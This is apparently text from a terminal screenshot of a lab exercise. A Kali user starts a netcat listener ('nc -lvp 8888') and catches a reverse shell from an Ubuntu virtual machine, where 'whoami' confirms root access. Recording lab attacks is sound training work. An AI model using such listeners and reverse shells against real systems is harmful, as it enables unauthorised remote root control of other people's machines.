 Xshell 7 (Build 0063)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.70.4:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.70.29: inverse host lookup failed: Unknown host
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.29] 47635
bash: 无法设定终端进程组(2897): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@ubuntu-virtual-machine:/home/ubuntu# whoami
whoami
root
root@ubuntu-virtual-machine:/home/ubuntu#